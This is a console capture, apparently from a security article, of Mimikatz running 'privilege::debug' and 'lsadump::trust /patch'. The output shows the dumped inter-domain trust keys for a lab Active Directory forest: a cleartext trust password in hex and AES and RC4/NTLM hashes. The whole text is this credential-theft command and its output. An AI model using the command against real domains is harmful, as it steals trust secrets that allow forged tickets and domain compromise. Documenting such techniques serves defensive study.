 PS C:\temp\mimikatz> .\Mimikatz "privilege::debug" "lsadump::trust /patch" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 25 2015 11:30:54)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::trust /patch
Current domain: CHILD.LAB.ADSECURITY.ORG (ADSECLABCHILD / S-1-5-21-3677078698-724690114-1972670770)
Domain: LAB.ADSECURITY.ORG (ADSECLAB / S-1-5-21-1581655573-3923512380-696647894)
[ In ] CHILD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 9/2/2015 7:43:14 PM - CLEAR - 8b 07 52 b0 61 53 84 4a 79 18 77 53 58 d6 39 63 64 ee 3f 83 d8 f1 db d7 c9 31 6c 2
e 58 d6 63 d9 a3 9a 1b 18 11 aa 1f 87 f3 01 f1 15 98 4b 8c 43 f3 4b 0c 01 bf c1 2a 09 03 99 74 3b f8 fb 8a 14 72 56 f2 b
0 cd 88 c3 6b 54 a7 43 8a 39 2d 28 89 54 9a 75 18 eb 06 9b 2b 76 b0 35 87 36 3a 1e f3 78 06 ff d3 f6 e5 26 60 85 47 20 0
6 e5 c2 9d 85 4d 8e d4 8e 5b ee e7 b5 aa 21 ba ac 60 68 0e 4f 10 3e 3c 9c e3 6d 78 da 59 84 a8 91 32 3c 94 f1 df 2f d1 2
5 77 48 d5 46 33 6e de 2f 28 87 bc 37 53 cb 61 a9 82 69 05 dd dd 25 18 d9 dc 4e 5e f4 a1 18 e6 a5 95 38 4f d9 05 bf 9d e
8 51 71 c4 79 4f 15 c5 6e 54 16 a8 fb e4 a3 12 95 78 0d 23 2e 4c fa 53 62 36 67 5c 14 d9 d8 aa a1 cb c4 55 42 a5 f9 4b c
6 69 bd d7 74 7e 24 96 b3 09 86 e2 b8 a4 45 66 8f c1 66 f2 6f 40 c5 3b cd 22 58 5b e1
* aes256_hmac 4a2a33feb2fd2d76811bfde424862e0054aa40f264c6ea1e324ee1b2a0dba1da
* aes128_hmac 385fd65010b6ee470f7fc1ea90c23bcd
* rc4_hmac_nt 49ed1653275f78846ff06de1a02386fd
[ Out ] LAB.ADSECURITY.ORG -> CHILD.LAB.ADSECURITY.ORG
* 9/2/2015 7:43:14 PM - CLEAR - 8b 07 52 b0 61 53 84 4a 79 18 77 53 58 d6 39 63 64 ee 3f 83 d8 f1 db d7 c9 31 6c 2
e 58 d6 63 d9 a3 9a 1b 18 11 aa 1f 87 f3 01 f1 15 98 4b 8c 43 f3 4b 0c 01 bf c1 2a 09 03 99 74 3b f8 fb 8a 14 72 56 f2 b
0 cd 88 c3 6b 54 a7 43 8a 39 2d 28 89 54 9a 75 18 eb 06 9b 2b 76 b0 35 87 36 3a 1e f3 78 06 ff d3 f6 e5 26 60 85 47 20 0
6 e5 c2 9d 85 4d 8e d4 8e 5b ee e7 b5 aa 21 ba ac 60 68 0e 4f 10 3e 3c 9c e3 6d 78 da 59 84 a8 91 32 3c 94 f1 df 2f d1 2
5 77 48 d5 46 33 6e de 2f 28 87 bc 37 53 cb 61 a9 82 69 05 dd dd 25 18 d9 dc 4e 5e f4 a1 18 e6 a5 95 38 4f d9 05 bf 9d e
8 51 71 c4 79 4f 15 c5 6e 54 16 a8 fb e4 a3 12 95 78 0d 23 2e 4c fa 53 62 36 67 5c 14 d9 d8 aa a1 cb c4 55 42 a5 f9 4b c
6 69 bd d7 74 7e 24 96 b3 09 86 e2 b8 a4 45 66 8f c1 66 f2 6f 40 c5 3b cd 22 58 5b e1
* aes256_hmac 2b9ec916434df858e6f8177c7b06153eb146a3dcba9e07688f20b3741cde49c2
* aes128_hmac e19f9209862a4ab5ba9563aff993fb75
* rc4_hmac_nt 49ed1653275f78846ff06de1a02386fd
[ In-1] CHILD.LAB.ADSECURITY.ORG -> LAB.ADSECURITY.ORG
* 9/2/2015 7:43:14 PM - CLEAR - 8b 07 52 b0 61 53 84 4a 79 18 77 53 58 d6 39 63 64 ee 3f 83 d8 f1 db d7 c9 31 6c 2
e 58 d6 63 d9 a3 9a 1b 18 11 aa 1f 87 f3 01 f1 15 98 4b 8c 43 f3 4b 0c 01 bf c1 2a 09 03 99 74 3b f8 fb 8a 14 72 56 f2 b
0 cd 88 c3 6b 54 a7 43 8a 39 2d 28 89 54 9a 75 18 eb 06 9b 2b 76 b0 35 87 36 3a 1e f3 78 06 ff d3 f6 e5 26 60 85 47 20 0
6 e5 c2 9d 85 4d 8e d4 8e 5b ee e7 b5 aa 21 ba ac 60 68 0e 4f 10 3e 3c 9c e3 6d 78 da 59 84 a8 91 32 3c 94 f1 df 2f d1 2
5 77 48 d5 46 33 6e de 2f 28 87 bc 37 53 cb 61 a9 82 69 05 dd dd 25 18 d9 dc 4e 5e f4 a1 18 e6 a5 95 38 4f d9 05 bf 9d e
8 51 71 c4 79 4f 15 c5 6e 54 16 a8 fb e4 a3 12 95 78 0d 23 2e 4c fa 53 62 36 67 5c 14 d9 d8 aa a1 cb c4 55 42 a5 f9 4b c
6 69 bd d7 74 7e 24 96 b3 09 86 e2 b8 a4 45 66 8f c1 66 f2 6f 40 c5 3b cd 22 58 5b e1
* aes256_hmac 4a2a33feb2fd2d76811bfde424862e0054aa40f264c6ea1e324ee1b2a0dba1da
* aes128_hmac 385fd65010b6ee470f7fc1ea90c23bcd
* rc4_hmac_nt 49ed1653275f78846ff06de1a02386fd
drops.wooyun.org